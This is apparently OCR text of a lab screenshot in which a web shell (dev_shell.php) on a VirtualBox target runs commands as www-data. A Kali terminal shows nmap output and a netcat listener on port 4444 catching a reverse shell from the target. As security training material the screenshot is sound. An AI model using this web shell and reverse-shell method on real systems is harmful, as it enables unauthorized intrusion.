 Mozilla Firefox
Connecting...
10.192.0.139/dev_shell.php
Search
dev_shell
Command: /bin/sh 10.192.0.127 4444
submit
Output:
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users) uid=33(www-data) gid=33(www-data)
groups=33(www-data),100(users)
Waiting for 10.192.0.139...
root@kali: ~/Desktop
File Edit View Search Terminal Help
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:C0:CC:74 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.93 ms 10.192.0.139
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.01 seconds
root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.192.0.127] from (UNKNOWN) [10.192.0.139] 49728